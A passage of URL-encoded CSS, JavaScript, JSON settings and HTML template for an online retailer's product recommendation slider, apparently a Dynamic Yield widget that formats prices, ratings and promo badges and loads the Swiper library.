per%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy